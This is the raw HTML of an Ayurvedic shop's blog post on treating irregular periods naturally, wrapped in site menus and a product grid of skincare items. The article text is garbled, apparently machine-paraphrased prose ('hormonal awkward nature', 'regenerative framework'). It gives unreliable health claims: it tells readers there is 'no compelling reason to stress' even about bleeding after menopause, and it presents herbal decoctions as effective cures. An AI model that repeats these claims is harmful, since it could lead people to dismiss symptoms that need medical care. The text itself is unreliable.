			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/tips/">Tips</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-10520" class="post-single-page post-10520 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-causes-of-irregular-menstruation-and-solution tag-foods-for-regular-periods tag-how-to-solve-periods-problem tag-irregular-menstruation tag-irregular-periods tag-irregular-periods-problem tag-irregular-periods-reasons tag-irregular-periods-symptoms tag-irregular-periods-treatment tag-irregular-periods-treatment-for-unmarried tag-list-of-menstrual-problems tag-period-problem tag-period-problems tag-yoga-for-irregular-periods">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/tips/" rel="category tag">Tips</a>				</div>
			
							<h1 class="wd-entities-title title">How To Overcome Irregular Periods Naturally</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On February 8, 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/irregular-periods/#comments"><span class="replies-count">2</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="Irregular periods &amp; How To Overcome Irregular Periods Naturally" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg 1200w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-600x300.jpg 600w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Irregular periods sound very irritating, but have you ever tried to find out the actual reason for it?</p><p>The menstrual cycle of a lady is a window to her generally conceptive wellbeing. The standard period endures around 28 days. In any case, our bodies don&#8217;t generally work like clockwork. Therefore. we may encounter postponements or abnormalities in our periods once in a while. As numerous as 30% of ladies report having encountered unpredictable periods during their childbearing years.</p><p>Notwithstanding, if the time frames become profoundly normal, it demonstrates that the body is experiencing extreme hormonal awkward nature. However, it isn&#8217;t unexpected to encounter some uneasiness and agony during periods. However, irregular periods should be cured with alert as they could result from other unexpected problems.</p><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-1024x512.jpg" alt="To know about irregular periods symptoms" class="wp-image-10525" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure><h2 class="wp-block-heading"><strong>Irregular periods symptoms</strong><strong></strong></h2><p>If the days between stopping and beginning your period are different every month, you have an irregular cycle. Here are a couple of things that you may insight because of unpredictable periods.</p><p>You experience bleeding that isn&#8217;t a piece of your characteristic occasional cycle.</p><ol class="wp-block-list"><li>You get periods even after menopause.</li><li>Your periods are longer or heavier than expected</li><li>You have your period more frequently than once in 21 days</li><li>You have your period less frequently than once in 35 days</li></ol><p>Regardless of whether you are encountering any of these indications, there is no compelling reason to stress. Therefore, sporadic periods are because of hormonal equilibrium brought about by inappropriate ways of life and diet.</p><p>We should investigate what Ayurveda says about the period and feminine wellbeing.</p><figure class="wp-block-image size-large"><a href="https://local.google.com/place?id=12345968757801674012&amp;use=posts&amp;lpsid=8680962936155550857"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-576x1024.jpeg" alt="Period problem Solution | Diet | Precautions | Natural process | Organic " class="wp-image-12938" srcset="https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-576x1024.jpeg 576w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-169x300.jpeg 169w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-600x1067.jpeg 600w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods.jpeg 720w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a></figure><h3 class="wp-block-heading"><strong>Some Irregular periods reasons</strong></h3><p>Apana Vata is the Ayurveda sub dosha of Vata that administers the period. It is liable for the downward flow through the digestive organs, urinary and regenerative lots. Therefore, the lopsidedness of this specific dosha is answerable for sporadic periods as indicated by Ayurveda. Stress, ill-advised eating regimen, absence of actual exercise, over-effort and certain meds bring about such a lopsidedness of Apana Vata.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/cruelty-free-skincare/" target="_self" rel="dofollow" class="u6ca1c326ed7384b298f1b8dcae386cab"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6ca1c326ed7384b298f1b8dcae386cab , .u6ca1c326ed7384b298f1b8dcae386cab .postImageUrl , .u6ca1c326ed7384b298f1b8dcae386cab .centered-text-area { min-height: 80px; position: relative; } .u6ca1c326ed7384b298f1b8dcae386cab , .u6ca1c326ed7384b298f1b8dcae386cab:hover , .u6ca1c326ed7384b298f1b8dcae386cab:visited , .u6ca1c326ed7384b298f1b8dcae386cab:active { border:0!important; } .u6ca1c326ed7384b298f1b8dcae386cab .clearfix:after { content: ""; display: table; clear: both; } .u6ca1c326ed7384b298f1b8dcae386cab { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u6ca1c326ed7384b298f1b8dcae386cab:active , .u6ca1c326ed7384b298f1b8dcae386cab:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u6ca1c326ed7384b298f1b8dcae386cab .centered-text-area { width: 100%; position: relative; } .u6ca1c326ed7384b298f1b8dcae386cab .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6ca1c326ed7384b298f1b8dcae386cab .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6ca1c326ed7384b298f1b8dcae386cab .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6ca1c326ed7384b298f1b8dcae386cab:hover .ctaButton { background-color: #F39C12!important; } .u6ca1c326ed7384b298f1b8dcae386cab .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6ca1c326ed7384b298f1b8dcae386cab .u6ca1c326ed7384b298f1b8dcae386cab-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6ca1c326ed7384b298f1b8dcae386cab:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6ca1c326ed7384b298f1b8dcae386cab-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Cruelty-Free Skincare Products You’ll Love</span></div></div></div><div class="ctaButton"></div></a></div><p>Sometimes, unpredictable periods are brought about by complex fundamental conditions like Ectopic pregnancy, PolyCystic Ovarian Syndrome, Anemia, Anorexia or Thyroid. It is likewise regular to encounter sporadic periods exactly at the beginning of periods and during the pre-menopause stage. In all conditions, one can discover some alleviation by following an Ayurvedic way of life and diet.</p><h3 class="wp-block-heading"><strong>Ayurveda Irregular periods treatment</strong></h3><h4 class="wp-block-heading">Proper Diet</h4><p>Ayurveda stresses on after a normal and sound eating regimen that is wealthy in supplements. If one doesn&#8217;t have regular intervals and at appropriate hours, the chemical levels change which thusly influences the monthly cycle. During this period, one should adhere to lighter dinners and avoid meat, pickles, and desserts. Therefore, that stomach related framework works well and doesn&#8217;t make further distress.</p><h4 class="wp-block-heading">Solid Lifestyle</h4><p>Keep a sound way of life and exercise consistently. Yoga is best in controlling the chemicals and period. Practising consistently likewise helps in keeping up weight which is additionally critical to keep a customary cycle. Abrupt misfortune or put on in weight straightforwardly impacts the monthly cycle.</p><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img loading="lazy" decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-1024x512.jpg" alt="Best causes of irregular menstruation and solution" class="wp-image-10523" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><p>During the menstrual cycle, furnish yourself with legitimate rest. Striving during the monthly cycle can be hurtful to your well-being. The conventional intelligence of resting during your monthly cycle holds solid for having a sound hormonal and uterine equilibrium.</p><h3 class="wp-block-heading"><a href="https://vedicline.com/ayurvedic-skin-care/">Natural Herbs You Can Try&#8230;.!!!</a></h3><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img loading="lazy" decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-1024x512.jpg" alt="Here you have irregular periods treatment" class="wp-image-10527" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><p><strong>ASHOKA</strong> &#8211; Ashoka is the sovereign of spices for the female regenerative framework.  However, the strict importance of the word &#8216;Ashoka&#8217; is the &#8216;remover of distresses&#8217;. The decoction produced using the bark of the Ashoka tree is successful in treating unpredictable periods. For the decoction, 10 grams of Ashoka’s bark boiled in 2 cups of water until just about a cup remains. Nectar or jaggery can be added to decoction to make it simpler to drink.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/13-important-winter-skin-care-tips-you-should-follow/" target="_self" rel="dofollow" class="u15106c96c2cc49ef2e4f35b3990f0f84"><!-- INLINE RELATED POSTS 2/3 //--><style> .u15106c96c2cc49ef2e4f35b3990f0f84 , .u15106c96c2cc49ef2e4f35b3990f0f84 .postImageUrl , .u15106c96c2cc49ef2e4f35b3990f0f84 .centered-text-area { min-height: 80px; position: relative; } .u15106c96c2cc49ef2e4f35b3990f0f84 , .u15106c96c2cc49ef2e4f35b3990f0f84:hover , .u15106c96c2cc49ef2e4f35b3990f0f84:visited , .u15106c96c2cc49ef2e4f35b3990f0f84:active { border:0!important; } .u15106c96c2cc49ef2e4f35b3990f0f84 .clearfix:after { content: ""; display: table; clear: both; } .u15106c96c2cc49ef2e4f35b3990f0f84 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u15106c96c2cc49ef2e4f35b3990f0f84:active , .u15106c96c2cc49ef2e4f35b3990f0f84:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u15106c96c2cc49ef2e4f35b3990f0f84 .centered-text-area { width: 100%; position: relative; } .u15106c96c2cc49ef2e4f35b3990f0f84 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u15106c96c2cc49ef2e4f35b3990f0f84 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u15106c96c2cc49ef2e4f35b3990f0f84 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u15106c96c2cc49ef2e4f35b3990f0f84:hover .ctaButton { background-color: #F39C12!important; } .u15106c96c2cc49ef2e4f35b3990f0f84 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u15106c96c2cc49ef2e4f35b3990f0f84 .u15106c96c2cc49ef2e4f35b3990f0f84-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u15106c96c2cc49ef2e4f35b3990f0f84:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u15106c96c2cc49ef2e4f35b3990f0f84-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">13 Important Winter Skin Care Tips You Should Follow</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>SANDALWOOD</strong> &#8211; Decoction of sandalwood roots or leaves is additionally useful in treating sporadic periods. For best outcomes, add the decoction to cow&#8217;s milk and drink it every day.</p><p><strong>HIBISCUS</strong> &#8211; Hibiscus blossom has a ton of therapeutic properties that are gainful for the regenerative framework. One approach to burn-through hibiscus is as Hibiscus tea. The loosening up natural tea works as an Ayurvedic tonic for unpredictable periods. Another approach to have hibiscus in the diet is to fry two flowers in ghee and take them with warm milk.</p><p><strong>LICORICE</strong> &#8211; More prevalently known as Mulethi, licorice is successful in controlling the feminine cycle when overcome with rice wash water. Another approach to receive the rewards of licorice is to drink tea produced using its foundations.</p><p>The female body is really novel and delightful. If we adjust it to its characteristic cycle by following a decent way of life and diet. However, we can lighten ourselves from issues that are brought about by hormonal awkward nature.</p><p>Ayurveda provides treatments that truly work at the root level to take care of the issue of irregular periods. Therefore, we have outfitted you with some of them to help you on your way towards equilibrium and wellbeing. Expect you to discover these tips are accommodating for controlling your monthly cycle.</p><h4 class="wp-block-heading">Organic Care for your skin:-</h4><div data-align-buttons="true" data-block-name="woocommerce/product-best-sellers" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-rows="2" class="wc-block-grid wp-block-product-best-sellers wp-block-woocommerce-product-best-sellers wc-block-product-best-sellers has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/green-apple-toner/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Green Apple Toner" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Green Apple Toner</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Neem Brahmi Disinfecting Face Wash" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/hhr-cream-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Hair Removal Cream Online At Low Price In India : Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">HHR Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/natural-fairness-lotion/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Natural Fairness Lotion" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Natural Fairness Lotion</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Active Charcoal Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/orange-cleansing-syrup/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="orange face cleanser ,Orange Cleansing Syrup | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Orange Cleansing Syrup</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/spf-30-sunscreen-for-face-best-sunscreens-for-face/" class="wc-block-grid__product-link">
					
